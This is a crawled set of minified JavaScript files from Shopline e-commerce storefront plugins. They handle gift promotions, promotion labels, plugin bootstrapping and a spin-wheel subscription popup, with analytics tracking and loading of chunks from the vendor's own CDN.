0:h.map(({benefit:q})=>{var Q,Z;return(Z=(Q=q==null?void 0:q.giftProducts)==null?void 0:Q.map(({productId:ue})=>ue))==null?void 0:Z.join(",")}))==null?void 0:E.join(",")}},[s,h]);const b=Se(),j=async(E,q)=>{F(E),A(!0),p(!0);const Q=await Uh();E===je.PDP?(pt.collect({page:105,module:124,event_id:1299,action_type:102,spu_id:Q,activity_id:w.current.activity_id,...Ke()}),pt.collect({page:105,module:125,event_id:1300,action_type:101,...Ke(),...w.current}),b.current=setTimeout(()=>{pt.collect({page:105,module:125,event_id:1301,action_type:108,...Ke(),...w.current})},500)):E===je.PDP_REMIND?pt.collect({module:-999,event_id:8330,action_type:101,page:200,...Ke(),activity_id:q||S.current.activity_id,page_id:105}):(pt.collect({module:-999,event_id:1305,action_type:102,component:101,page:106,activity_id:S.current.activity_id,...Ke()}),pt.collect({module:126,event_id:1306,action_type:101,...Ke(),...S.current}),b.current=setTimeout(()=>{pt.collect({module:126,event_id:1307,action_type:108,...Ke(),...S.current})},500))},N=xe((E,q,Q)=>{var Z;E.stopPropagation(),b.current&&(clearTimeout(b.current),b.current=null),I===je.MINI_CART&&q===Aa.ICON?t==null||t.showCart(!0):I===je.BUY_NOW?B?((Z=f==null?void 0:f.confirm)==null||Z.call(f),p(!1),$(!1)):ct.emit(dn):Q&&(t==null||t.render({type:"forceUpdate"})),I!==je.BUY_NOW&&p(!1),I===je.PDP?pt.collect({page:105,module:125,component:101,action_type:102,event_id:1302,...Ke(),...S.current}):I===je.MINI_CART||I===je.MAIN_CART?pt.collect({module:126,component:102,event_id:1308,action_type:102,page:106,...Ke(),...S.current}):I===je.PDP_REMIND&&pt.collect({component:102,event_id:8332,action_type:102,page:200,...Ke(),activity_id:S.current.activity_id,page_id:105})},[t,I,B,f==null?void 0:f.confirm]),J=fe(()=>t==null?void 0:t.mainRootElement,[t]),te=fe(()=>{var E;return(E=t==null?void 0:t.drawerRootElement)!=null?E:t==null?void 0:t.miniRootElement},[t]),{bind:K}=Qo({target:J,eventName:"click",manual:!1,childSelector:'[data-widget-scope="gift"]',success:async E=>{const q=E==null?void 0:E.dataset,Q=await Fn(q==null?void 0:q.activitySeq);_e({activitySeq:q==null?void 0:q.activityseq,promotionSeq:q==null?void 0:q.promotionseq},()=>{j(je.MAIN_CART)}),k({currentPromotionSeq:q==null?void 0:q.promotionseq,tagTitle:Q})}}),le=Se(K);le.current=K;const{bind:ne}=Qo({target:te,eventName:"click",childSelector:'[data-widget-scope="gift"]',manual:!0,success:async E=>{const q=E==null?void 0:E.dataset,Q=await Fn(q==null?void 0:q.activitySeq);_e({activitySeq:q==null?void 0:q.activityseq,promotionSeq:q==null?void 0:q.promotionseq},()=>{t==null||t.close(),j(je.MINI_CART)}),k({currentPromotionSeq:q==null?void 0:q.promotionseq,tagTitle:Q})}}),Pe=Se(ne);Pe.current=ne;const me=xe(async E=>{const{pdpactivityseq:q,pdppromotionseq:Q}=E==null?void 0:E.dataset,Z=await Fn(q);_e({activitySeq:q,promotionSeq:Q},()=>{j(je.PDP_REMIND,q)}),k({currentPromotionSeq:Q,tagTitle:Z})},[_e,k]),{bind:Ze}=Qo({target:document.body,eventName:"click",manual:!1,childSelector:'[data-widget-scope="gift-pdp-cart-banner"]',success:me}),et=Se(Ze);et.current=Ze,ge(()=>{J&&le.current(J),te&&Pe.current(te)},[J,te]),ge(()=>{var E,q;((q=(E=window.Shopline)==null?void 0:E.uri)==null?void 0:q.alias)==="ProductsDetail"&&et.current(document.body)},[]),ge(()=>{var q,Q;if(!t)return;const E=()=>{pt.exposure('.cart-sku-list-promotion-module[data-widget-scope="gift"]',{module:-999,event_id:1303,action_type:101,component:101,page:106,activity_id:S.current.activity_id,...Ke()}),pt.exposure('.cart-sku-list-promotion-module[data-widget-scope="gift"]',{module:-999,event_id:1304,action_type:108,component:101,page:106,activity_id:S.current.activity_id,...Ke()},{effective:!0})};return(q=t==null?void 0:t.on)==null||q.call(t,It.UPDATE_DRAWER,E),(Q=t==null?void 0:t.on)==null||Q.call(t,It.UPDATE_MAIN,E),()=>{var Z,ue;(Z=t==null?void 0:t.off)==null||Z.call(t,It.UPDATE_DRAWER,E),(ue=t==null?void 0:t.off)==null||ue.call(t,It.UPDATE_MAIN,E)}},[t]);const qe=fe(()=>y?sn(()=>de(()=>import("./index-chunk-ee04f6cd.js"),["index-chunk-ee04f6cd.js","assets/index.0dc62d86" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-37fa26ff.js"])):null,[y]),Ge=fe(()=>qe?sn(()=>de(()=>import("./index-chunk-7290ac39.js"),["index-chunk-7290ac39.js","assets/index.e5953a63" + (document.dir === 'rtl' ?'-rtl':'') +".css","singleArrow-chunk-6bcf3599.js","index-37fa26ff.js"])):null,[qe]),ce=xe(async()=>{var Q,Z,ue,pe,Be,tt,be,ut,We,st,dt,ft,yt,Et,Ot;const E=await Pl(),q=(Q=E==null?void 0:E.id)!=null?Q:E==null?void 0:E.productId;if(q&&!E.inquiry){const Nt=(e==null?void 0:e.cartSwitch)&&(e==null?void 0:e.productPagePopUpToCart),U=((ue=(Z=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:Z.productDetailConfig)==null?void 0:ue.showProductDetailBanner)!=="false";if(Boolean((pe=e==null?void 0:e.benefitConditions)==null?void 0:pe.length)&&(Nt||U)){const z=zh();if(!z)Lt.error({message:"miss productDetail slot dom too"});else{const oe=sn(()=>de(()=>import("./index-chunk-f243e608.js"),["index-chunk-f243e608.js","assets/index.ec5ba00a" + (document.dir === 'rtl' ?'-rtl':'') +".css","singleArrow-chunk-6bcf3599.js","gift2-chunk-750186eb.js","index-37fa26ff.js"])),X=sn(()=>de(()=>import("./index-chunk-d2e6f330.js"),["index-chunk-d2e6f330.js","assets/index.a1cea1e7" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-37fa26ff.js","gift2-chunk-750186eb.js"])),{style:Ee}=ro({formatter:no,prefix:jt,root:z});z.setAttribute("style",Ee),ia(M(Pt,{children:[Nt?M(X,{productId:q,activitySeq:e.activitySeq}):null,U?M(oe,{benefitConditions:e==null?void 0:e.benefitConditions,openGiftModal:()=>j(je.PDP),customStyle:(tt=(Be=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:Be.productDetailConfig)!=null?tt:{}}):null]}),z)}}i(e),k({activity:e}),m(e==null?void 0:e.benefitConditions);const ae=async(z,oe,X=!1)=>{var Ee,ke,Te,rt,gt;try{ct.emit(Nn,!0);const bt=await Pl(),dr={title:bt.title,productId:z.productId,skuId:z.skuId,quantity:z.skuNum,price:qn?z.price:z.price*100,variant:S_(oe==null?void 0:oe.skuAttributeIds,(Te=(ke=(Ee=oe==null?void 0:oe.instances)==null?void 0:Ee.buttonGroup)==null?void 0:ke.sku)==null?void 0:Te.skuAttributeMap),collectionId:(rt=bt.collection_id)!=null?rt:"",collectionName:(gt=bt.collection_name)!=null?gt:""};pt.collect({event_id:2454,module:-999,component:500,page:105,product_name:bt==null?void 0:bt.title,action_type:102,product_id:z.productId,sku_id:z.skuId,variantion_id:z.skuId,quantity:z.skuNum,product_price:z.price,price:z.price,...Ke()}),k({addToCartProductParams:dr});const Vt={productVos:[z]},zt=Ou();zt&&(Vt.discountCode=zt);const{productVos:Qt,promotionSeq:Gt,activitySeq:Zt,benefitCount:er,giftActivityMatchCount:He,activityGift:fr}=(await ic(Vt)).data||{},wt=Gc(Qt);return Ur(()=>0),k({selectedGiftProductList:wt.selectedGiftList,buyNowMainProductList:wt.mainProductList,currentPromotionSeq:Gt,benefitCount:er,giftActivityMatchCount:He!=null?He:er?1:0,selectedAllProductList:ao([...wt.mainProductList,...wt.selectedGiftList]),selectedAllGiftList:ao(wt.selectedGiftList),comingSoonCount:0}),$(X),H({activitySeq:Zt,promotionSeq:Gt},fr,()=>{j(je.BUY_NOW)}),ct.emit(Nn,!1),!0}catch(bt){ct.emit(dn,z)}return!1};if((e==null?void 0:e.wayToAddGift)===1){if(document.getElementById(Zo))return;l.current=!0;const oe=document.createElement("div");oe.id=Zo,oe.className=`${Zo} notranslate`;const X=document.querySelector(qn?'#product-form-main-product-info.shopline-product-form .product-form__buttons, [id^="product-form-template--product"].shopline-product-form .form__buttons':Lv);if(qn)if((X==null?void 0:X.offsetWidth)===0&&(X==null?void 0:X.offsetHeight)===0){const Te=X.closest("form");(Te==null?void 0:Te.offsetWidth)===0&&(Te==null?void 0:Te.offsetHeight)===0?(ut=(be=Te==null?void 0:Te.parentElement)==null?void 0:be.insertBefore)==null||ut.call(be,oe,Te==null?void 0:Te.nextElementSibling):(st=(We=X==null?void 0:X.parentElement)==null?void 0:We.insertBefore)==null||st.call(We,oe,X)}else{const Te=X.querySelector('[data-shopline="payment-button"]');(dt=X==null?void 0:X.insertBefore)==null||dt.call(X,oe,Te)}else(yt=(ft=X==null?void 0:X.parentElement)==null?void 0:ft.insertBefore)==null||yt.call(ft,oe,X==null?void 0:X.nextElementSibling);const{style:Ee}=ro({formatter:no,prefix:jt,root:oe});oe.setAttribute("style",Ee);const ke=sn(()=>de(()=>import("./index-chunk-4cdd1624.js"),["index-chunk-4cdd1624.js","assets/index.150ac53d" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-37fa26ff.js"]));ia(M(ke,{openGiftModal:ae,customStyle:(Ot=(Et=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:Et.productDetailConfig)!=null?Ot:{}}),oe)}e!=null&&e.activitySeq&&(qn&&!(e!=null&&e.autoAddGiftToCart)&&(f==null||f.mount({openGiftModal:ae,productActivity:e})),pt.exposure(".gift-plugins-container",{page:105,event_id:1297,module:124,action_type:101,spu_id:q,activity_id:e.activitySeq,...Ke()}),pt.exposure(".gift-plugins-container",{page:105,event_id:1298,module:124,action_type:108,spu_id:q,activity_id:e.activitySeq,...Ke()},{effective:!0}))}},[e,k,H,f==null?void 0:f.mount]);ge(()=>(Promise.resolve().then(async()=>{if(document.readyState!=="loading")return ce();document.addEventListener("DOMContentLoaded",ce)}),()=>document.removeEventListener("DOMContentLoaded",ce)),[ce,k]),ge(()=>{k({isVoided:(T==null?void 0:T.isEnded)||(u==null?void 0:u.every(E=>{var q,Q;return((Q=(q=E==null?void 0:E.benefit)==null?void 0:q.giftProducts)==null?void 0:Q.length)<1}))})},[T==null?void 0:T.isEnded,n,u,k]),ge(()=>(ct.on(la,_e),()=>ct.off(la,_e)),[_e]),ge(()=>(ct.on(ca,H),()=>ct.off(ca,H)),[H]),ge(()=>(ct.on(dn,re),()=>ct.off(dn,re)),[re]),ge(()=>(ct.on(Bi,me),()=>ct.off(Bi,me)),[me]);const _=fe(()=>I===je.PDP,[I]),C=fe(()=>{var E,q,Q,Z;return _?((q=(E=o==null?void 0:o.salesEnvCustomInfo)==null?void 0:E.selectPopupStyle)==null?void 0:q.modalTitle)||"Gift Offer":((Z=(Q=n==null?void 0:n.salesEnvCustomInfo)==null?void 0:Q.selectPopupStyle)==null?void 0:Z.modalTitle)||"Gift Offer"},[n,_,o]),L=fe(()=>B&&(f==null?void 0:f.confirm)?E=>{p(!1),$(!1),f==null||f.confirm(E)}:void 0,[B,f==null?void 0:f.confirm]);return y&&qe?Da(M(qe,{ref:r,visible:v,onClose:N,type:I,title:M("p",{className:ze(Hl.ellipsis2,Hl.title,"title-font notranslate"),children:C}),children:!x&&Ge?M(Ge,{type:I,activity:_?o:n,benefitConditions:_?h:u,isVoided:T==null?void 0:T.isVoided,onClosePopup:E=>N(E,Aa.ICON,!0),onCheckout:L}):M(Cu,{getContainer:()=>r.current})}),document.body):null},$y=({options:e})=>(mu(),M(u0,{children:M(o0,{children:M(Dy,{productActivity:e==null?void 0:e.data})})})),qy=()=>(mu(),T_(),M(Pt,{}));const Uy=Vc("sales-gift-plugin",$y,ir),By=Vc("sales-gift-plugin",qy,ir),Yy=Object.freeze(Object.defineProperty({__proto__:null,default:Uy,simpleCreateCheckoutApp:By},Symbol.toStringTag,{value:"Module"}));export{gr as A,Z0 as B,dh as C,Hy as D,Jy as E,fe as F,ct as G,Ia as H,It as I,Bi as J,jp as K,zy as L,Nn as M,dn as N,Zo as O,Wy as P,$r as Q,Yy as R,xv as S,xe as T,ge as _,je as a,jt as b,ze as c,Pt as d,M as e,Bn as f,Wa as g,Op as h,za as i,Ke as j,Dr as k,Xr as l,Gy as m,Wh as n,Hh as o,Kh as p,Ou as q,Gh as r,Se as s,$v as t,iu as u,Ky as v,Me as w,uo as x,we as y,Je as z};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/1761805458641/promotionLabel-Cvv5nbED.js
body_size: 3965
content:
const __vite__fileDeps=["index-CCCMkxyn.js","index-sukOoB4K.js","index-BXu6CgyK.css"],__vite__mapDeps=i=>i.map(i=>__vite__fileDeps[i]);
var p=(t,o,e)=>new Promise((i,c)=>{var r=s=>{try{n(e.next(s))}catch(d){c(d)}},l=s=>{try{n(e.throw(s))}catch(d){c(d)}},n=s=>s.done?i(s.value):Promise.resolve(s.value).then(r,l);n((e=e.apply(t,o)).next())});const L="modulepreload",v=function(t){return"https://cdn.myshopline.com/sl/slfs/sl-new/1761805458641/"+t},P={},h=function(o,e,i){let c=Promise.resolve();if(e&&e.length>0){document.getElementsByTagName("link");const r=document.querySelector("meta[property=csp-nonce]"),l=(r==null?void 0:r.nonce)||(r==null?void 0:r.getAttribute("nonce"));c=Promise.all(e.map(n=>{if(n=v(n),n in P)return;P[n]=!0;const s=n.endsWith(".css"),d=s?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${n}"]${d}`))return;const a=document.createElement("link");if(a.rel=s?"stylesheet":L,s||(a.as="script",a.crossOrigin=""),a.href=n,l&&a.setAttribute("nonce",l),document.head.appendChild(a),s)return new Promise((w,_)=>{a.addEventListener("load",w),a.addEventListener("error",()=>_(new Error(`Unable to preload CSS for ${n}`)))})}))}return c.then(()=>o()).catch(r=>{const l=new Event("vite:preloadError",{cancelable:!0});if(l.payload=r,window.dispatchEvent(l),!l.defaultPrevented)throw r})},R=()=>{window.magpieBridge||(window.magpieBridge={})};function T(){var o;return((o=window.Shopline)==null?void 0:o.themeTypeVersion)>=2.1}const U=960,k=750;function E(){return document.body.clientWidth||document.documentElement.clientWidth}function O(t){const o=E();return T()?o<U:o<k}const A=t=>{var o,e,i;return(i=(e=(o=window==null?void 0:window.SL_State)==null?void 0:o.get("request"))==null?void 0:e.is_mobile)!=null?i:O()};R();const tt=window.magpieBridge,m={HOME:"Home",PLP:"Products",AllCollections:"AllCollections",PDP:"ProductsDetail",PDPR:"ProductsDetailPreview",CART:"Cart",Checkout:"Checkout",Search:"ProductsSearch"};(()=>{let t="shopline";return window.Shopline&&(t=`shopline_${window.Shopline.handle}_${window.Shopline.merchantId}_${window.Shopline.storeId}`),t})();var I;((I=window==null?void 0:window.Shopline)==null?void 0:I.themeTypeVersion)>=2.1;const ot=(()=>{var t;return(t=window==null?void 0:window.Shopline)==null?void 0:t.handle})(),et=(()=>{var t;return(t=window==null?void 0:window.Shopline)==null?void 0:t.merchantId})(),it=(()=>{var t;return(t=window==null?void 0:window.Shopline)==null?void 0:t.storeId})(),rt=(()=>{var t,o;return((o=(t=window==null?void 0:window.Shopline)==null?void 0:t.uri)==null?void 0:o.alias)||""})();(()=>{var t,o;return((o=(t=window==null?void 0:window.Shopline)==null?void 0:t.uri)==null?void 0:o.query)||""})();const nt=(()=>{var t;return((t=window.Shopline)==null?void 0:t.locale)||"en"})(),ct=(()=>{var t;return((t=window.Shopline)==null?void 0:t.currency)||""})(),st={countdownOfCart:["div[data-slot-cart-list-header]","div[data-slot-mini-cart-list-header]","#cart-drawer .drawer__main .trade_mini_cart","#cart-select .trade_mini_cart .trade-cart-banner-title","#cart-select .trade_mini_cart .trade_cart_not_empty_wrapper .trade-cart-sku-list ",".template__cart .trade_cart .main_wrapper .trade-cart-sku-list","cart-items .main-cart-items-container","theme-main-cart-items .main-cart-items__content","cart-drawer-items",".cart-drawer__items",".j-test"],countdownOfOrder:{MB:".trade_wrapper",PC:".trade_wrapper .main"},purchaseBtn:[".add-to-cart.btn",".plugin-pod-product-button-list .plugin-pod-button-ghost","product-form .product-form__buttons #product-form-main-product-info-submit","theme-product-detail theme-product-form .form__buttons button[name=add]",".j-btn"],visitors:[".products-detail-info .title3",".products-detail-info .title4",".products-detail-info .title5",".products-detail-info .title2","#ProductInfo-main-product-info .product__info-item.title3","#ProductInfo-main-product-info .product__info-item.title4","#ProductInfo-main-product-info .product__info-item.title5","#ProductInfo-main-product-info .product__info-item.product-title","div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],productVirtualSale:[".products-detail-info .title3",".products-detail-info .title4",".products-detail-info .title5",".products-detail-info .title2","#ProductInfo-main-product-info .product__info-item.title3","#ProductInfo-main-product-info .product__info-item.title4","#ProductInfo-main-product-info .product__info-item.title5","#ProductInfo-main-product-info .product__info-item.product-title","div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],estimatedDeliveryTime:["div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],stock:["div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],productPromotionLabel:[".product-detail-col-img",".product-list-item-list .col",".product-item-swiper-list .swiper-slide"]},y="ProductsDetail",at="PreviewProductsDetail",lt="Products",dt="ProductsSearch",ut=(()=>{var t;return((t=window==null?void 0:window.Shopline)==null?void 0:t.themeName)||""})(),pt={Expect:"Expect",Edges:"Edges",Brooklyn:"Brooklyn",Solid:"Solid",Control:"Control",Metal:"Metal",Seed:"Seed",Simcoe:"Simcoe",Soo:"Soo",Flexible:"Flexible",Cycle:"Cycle",Barn:"Barn",Carfit:"Carfit",Blouse:"Blouse",Arise:"Arise",Wink:"Wink",Feeling:"Feeling",Extent:"Extent",Shine:"Shine",ArisePro:"Arise Pro"};var B=(t=>(t[t.All=0]="All",t[t.Collection=1]="Collection",t[t.Product=2]="Product",t[t.Tag=3]="Tag",t))(B||{});const mt=()=>{var e,i;const t=j(),o=V();return t&&o?[{sortationId:t,sortationName:o}]:((i=(e=window.Shopline)==null?void 0:e.uri)==null?void 0:i.alias)===y?N:[]},ft=()=>{var t,o,e;return((o=(t=window.Shopline)==null?void 0:t.uri)==null?void 0:o.alias)===y?((e=window.cb_plugins)==null?void 0:e.getProductTags())||[]:[]},V=()=>{var t;return(t=window.cb_plugins)==null?void 0:t.getSortationName()},j=()=>{var t;return(t=window.cb_plugins)==null?void 0:t.getSortationId()},F=()=>{var t;return(t=window.cb_plugins)==null?void 0:t.getProductSpuSpuSeq()},gt=()=>{var t;return(t=window.cb_plugins)==null?void 0:t.getCollectionProductDiscountList()},wt=()=>{var t;return(t=window.cb_plugins)==null?void 0:t.getCurrentProductDiscount()},W=()=>{var t;return(t=window.cb_plugins)==null?void 0:t.getProductSortaionList()},M=(()=>{var t;return((t=window==null?void 0:window.cb_plugins)==null?void 0:t.getZeroSkuId())||""})(),H=F(),N=W()||[],_t="https://cdn.myshopline.com/sl/apps/ssr-plugin-assets/static/conversion-booster/hotsale.png",ht="https://cdn.myshopline.com/sl/apps/ssr-plugin-assets/static/conversion-booster/sale.png",Pt="https://cdn.myshopline.com/sl/apps/ssr-plugin-assets/static/conversion-booster/buynow.png",bt="https://img.myshopline.com/image/official/2b99586310c84aefbe8df8edda7f8a32.svg",St="https://img.myshopline.com/image/official/c8023be16cad4baf82b4f836468c0c73.svg",Ct="https://img.myshopline.com/image/official/1ddc53f1a2e245ff9074c2b63705eaa9.svg",It="https://img.myshopline.com/image/official/fb3031a19a3d433a848dc3e8ad4e5881.svg",At="https://img.myshopline.com/image/official/c7e7fe955824474d97bc1c3a5fd34a90.svg",yt="https://img.myshopline.com/image/official/918c57b410234ec0a2be69fad73c7d91.svg",Dt="https://img.myshopline.com/image/official/316394f9fbd84e458073048835359e36.svg",Lt="https://img.myshopline.com/image/official/653b4a9ba0224d80961e5dc23b7beac3.svg",vt="https://img.myshopline.com/image/official/9b9e31372f114ab783d20bdfd6ea43de.svg",Rt="https://img.myshopline.com/image/official/b8c5bd6b1b234880a6c32c4d53e0a436.svg",Tt="https://img.myshopline.com/image/official/f46f67586ec6475aad5ed822185c38f4.svg";var q=(t=>(t.PAGE_VIEW="PageView",t.PRODUCT_SKU_CHANGED="Product::SkuChanged",t.DATA_REPORT_VIEW_CONTENT="DataReport::ViewContent",t.DATA_REPORT_ADD_TO_CART="DataReport::AddToCart",t.DATA_REPORT_INITIATE_CHECKOUT="DataReport::InitiateCheckout",t.DATA_REPORT_COMPLETE_ORDER="DataReport::CompleteOrder",t.DATA_REPORT_PURCHASE="DataReport::Purchase",t.SEARCH="Search",t.ProductUpdateSectionFilter="Product::UpdateSection::Filter",t.ProductUpdateSectionScroll="Product::UpdateSection::Scroll",t.CART_SIDER_EMIT="stage:drawer",t.CART_SIDER_RENDER="Cart::SidebarRender",t))(q||{});const f={info:b.bind(null,"info"),error:b.bind(null,"error")};function b(t,o,e,i){var c;return(c=window.__SL_Track__)==null?void 0:c[t]("isv",{[t]:{message:o||(e==null?void 0:e.message)||"",stack:(e==null?void 0:e.stack)||"",plugin:"conversion-booster",z:{msg:o?e==null?void 0:e.message:void 0,data:e,attach:i}}})}const g=(t,o,e)=>{var i;(i=f[e?"info":"error"])==null||i.call(f,t,o)};function x(t,o){const e=document.createElement("script");e.type="text/javascript",typeof o!="undefined"&&(e.readyState?e.onreadystatechange=function(){(e.readyState=="loaded"||e.readyState=="complete")&&(e.onreadystatechange=null,o())}:e.onload=function(){o()}),e.onerror=function(i){f.info("loadError",i)},e.src=t,document.body.appendChild(e)}function $(t){return new Promise(o=>{x(t,()=>{o()})})}const D=new Promise(t=>{const o=()=>{t(),window.removeEventListener("scroll",o),window.removeEventListener("click",o)};window.addEventListener("scroll",o),window.addEventListener("click",o,{capture:!0})});function Q(t){return t?t.getBoundingClientRect().top<window.innerHeight:!1}function G(){return p(this,null,function*(){if(A())return yield D})}function Ut(t){try{return t.length===0?null:JSON.parse(t.text())}catch(o){return null}}function K(t){return p(this,null,function*(){var i,c,r,l,n,s;const o=(c=(i=window.Shopline)==null?void 0:i.uri)==null?void 0:c.alias,e=(d=300)=>new Promise(a=>setTimeout(a,d));if(window.jQuery||(yield $("https://cdn.myshopline.com/sl/slfs/sl-new/jquery-3.6.0.min.js")),!window.jQuery||!window.$){g("jQueryError",{jQuery:(l=(r=window.jQuery)==null?void 0:r.toString)==null?void 0:l.call(r),$:typeof((s=(n=window.$)==null?void 0:n.toString)==null?void 0:s.call(n))},!0);return}if(Array.isArray(t)){if(A()){const a=[".product-preview-container[data-product-spu-id]",".featured-product .product__view-details",".stage-featured-collection--container .product-item[data-id]",".product-grid .grid__item .card__media"].join(","),w=[".product-list-item-list .product-item-image-wrapper",".product-list-container .card__media"].join(","),_=[".product_mobile_productImageContainer",".product__media"].join(",");let u=null;switch(o){case m.HOME:{u=document.querySelectorAll(a)[0];break}case m.PLP:{u=document.querySelectorAll(w)[0],u!=null&&u.querySelector(".product-item-soldout-tag,.product-item-sale-tag")&&(u=null);break}case m.PDP:case m.PDPR:{u=document.querySelectorAll(_)[0];break}}Q(u)||(yield D)}const{startProductPromotionLabel:d}=yield h(()=>import("./index-CCCMkxyn.js"),__vite__mapDeps([0,1,2]));for(const a of t)yield d(a),yield e(200);o==="polyfills"&&(yield h(()=>import("./index-DqBSuPU3.js"),[]))}})}function z(){return p(this,null,function*(){try{return window.cb_plugins.getConversionBoosterConfig()}catch(t){g("Failed to get config from cb_plugins, falling back to API:",t);try{yield G();const{getPluginsConf:o}=yield h(()=>import("./index-sukOoB4K.js").then(r=>r.i),[]),e=yield o({configTypes:["product-promotion-label"],skuId:M||"",productId:H||""}),{code:i,data:c}=e;return i==="200"&&c?{configs:c.configs||{},multipleConfigs:c.multipleConfigs||{}}:(g("getConversionBoosterConfig api error",e),null)}catch(o){return console.error("Failed to fetch config from API:",o),g("getConversionBoosterConfig api fallback error",o),null}}})}function J(){return p(this,null,function*(){const t=yield z();if(!t)return;const e=(t.multipleConfigs||{})["product-promotion-label"];e&&K(e)})}let S=!1;function C(){return p(this,null,function*(){S||(S=!0,J())})}function Z(){window.addEventListener("load",C),setTimeout(C,8*1e3)}Z();export{vt as A,Rt as B,ct as C,Tt as D,B as E,st as F,it as G,ot as H,q as L,et as M,y as P,H as S,ut as T,rt as U,wt as a,m as b,T as c,at as d,lt as e,dt as f,Ut as g,pt as h,R as i,nt as j,g as k,gt as l,tt as m,ft as n,mt as o,_t as p,ht as q,Pt as r,bt as s,St as t,Ct as u,It as v,At as w,yt as x,Dt as y,Lt as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101104003131/sales-countdown-plugin/simpleBootstrap-chunk-8972cd9f.js
body_size: 336
content:
import{e as s,P as e,A as l}from"./App-chunk-be4d934f.js";import"./index-7b96e4cf.js";function m(n,o){var i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:e,r=function(a){var t=document.createElement("div"),d="".concat(n,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));t.id=d,t.style.visibility="hidden",t.style.width="0",t.style.height="0",t.style.overflow="hidden",document.body.appendChild(t),i(s(o,{options:a.options}),t)};return{mount:r}}const h=m("sales-countdown-plugin",l,e);export{h as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/simpleBootstrap-chunk-50dfc882.js
body_size: 326
content:
import{o as d,A as m}from"./App-chunk-88cbdb79.js";import{P as s}from"./index-ded8c5db.js";function l(e,n){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:s,r=function(i){var t=document.createElement("div"),a="".concat(e,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));t.id=a,t.style.visibility="hidden",t.style.width="0",t.style.height="0",t.style.overflow="hidden",document.body.appendChild(t),o(d(n,{options:i.options}),t)};return{mount:r}}const h=l("member",m);export{h as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/entry.js
body_size: 562
content:
(function(n,o,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",n),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=o,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/index-37fa26ff.js","https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/polyfills-legacy-59830fb6.js","https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/index-legacy-a11e3ee4.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/getData-chunk-8228fa47.js
body_size: 2286
content:
import{m as y,n as w,b as A,o as S,y as O,E as U,B as j,d as v}from"./index-568f8d5b.js";import{s as G,u as N,T as g}from"./useCopyDiscountCode-chunk-988e77da.js";import{S as T,D as H,c as J,a as $}from"./countrys-chunk-50a4638c.js";import{e as c,x as B,j as K,u as Q,k as X}from"./App-chunk-363697f5.js";import{c as P}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";import{d as Y}from"./discountCode-chunk-abc15c98.js";const W=5,Z={loop:W,defaultRotate:360*W,rotateStep:.03,speed:24};function Ne(t){const[n,r]=y(0),a=w(null),u=w(null),l=w(!1),s=A(()=>{let d=0,e=0;const o=360/t.length;for(let p=0;p<t.length;p++)if(t[p].promotionCodeValid===1&&t[p].promotionCode){e=p;break}return d=Z.defaultRotate+o*e,d},[t]),f=S(()=>{var d,e,o;(e=(d=a.current)==null?void 0:d.removeEventListener)==null||e.call(d,"transitionend",f),l.current=!1,(o=u.current)==null||o.call(u,{isEnd:!0})},[]),i=S(()=>{if(!l.current)return l.current=!0,new Promise(d=>{var e,o;u.current=d,r(p=>p+s),(o=(e=a.current)==null?void 0:e.addEventListener)==null||o.call(e,"transitionend",f)})},[f,s]);return O(()=>{const d=a.current;return()=>{var e;(e=d==null?void 0:d.removeEventListener)==null||e.call(d,"transitionend",f)}},[f]),{transitionRotate:n,handleStart:i,actionClass:G.wheelActionContainer,ref:a}}const b="popup";function Re(t,n){const{t:r}=N(),a=w(),u=w(),{popupId:l}=n||{},s=S(({email:i,phone:d},e)=>{var p,_;const o={referralCode:(_=(p=window.SLMemberPlugin)==null?void 0:p.memberReferralCode)==null?void 0:_.value,subscribeChannel:b,popupId:l};t===T.EMAIL?o.email=i:o.phone=`00${d}`,(n==null?void 0:n.activitySeq)&&(n==null?void 0:n.discountCode)&&(o.discountCodes=[{priceRuleId:n.activitySeq,discountCode:n.discountCode}]),U(o).then(m=>{var h,C;m.code==="SUCCESS"?(h=e==null?void 0:e.onSuccess)==null||h.call(e,{type:t,email:i,phone:d}):(g.show({content:r("subscribe.response.error")}),(C=e==null?void 0:e.onError)==null||C.call(e))}).catch(()=>{var m;g.show({content:r("subscribe.response.error")}),(m=e==null?void 0:e.onError)==null||m.call(e)})},[l,t,r,n]),f=S(i=>{var d,e;t===T.EMAIL&&((d=a.current)==null||d.validate().then(o=>{var p;if((p=i==null?void 0:i.validateResult)==null||p.call(i,o.result),o.result){const _=o.value;s({email:_},i)}})),(e=u.current)==null||e.validate().then(o=>{var p;(p=i==null?void 